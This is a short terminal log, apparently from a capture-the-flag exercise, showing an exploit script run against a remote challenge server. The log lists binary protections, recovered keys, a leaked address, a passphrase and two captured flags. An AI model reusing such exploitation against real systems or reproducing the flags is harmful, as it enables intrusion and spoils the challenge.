 $ python3 exploit.py
[*] ' UAM/2023-12_porropwnpwn/src/main'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 167.235.132.30 on port 2312: Done
[*] Key: 5d586934334f4c4c82682338ddb8e893
[!] Flag1: UAM{L33t_AES_Encryption_FTW}
[*] Closed connection to 167.235.132.30 port 2312
[+] Opening connection to 167.235.132.30 on port 2312: Done
[*] Flag1 address: 0x55cbc7f364dd
[*] Adress of "flag2.txt\x00": 0x55cbc7f3924c
[*] Passphrase: NGezhsWwx47L9dfxpI1ZmhZIQiDp6m4H
[*] Key: c8302e6b7fc04a28474c75b2343ee14c
[!] Flag2: UAM{Now_You_know_libc_rand_is_not_a_standard}
[*] Closed connection to 167.235.132.30 port 2312